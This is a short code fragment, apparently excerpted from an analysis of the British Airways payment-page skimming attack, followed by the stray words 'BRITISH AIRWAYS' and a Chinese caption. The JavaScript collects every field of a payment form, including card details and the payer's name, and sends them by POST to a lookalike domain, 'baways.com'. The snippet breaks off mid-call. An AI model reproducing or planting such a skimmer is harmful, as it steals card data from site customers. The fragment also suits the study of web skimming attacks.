 3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
BRITISH
AIRWAYS
维他命安全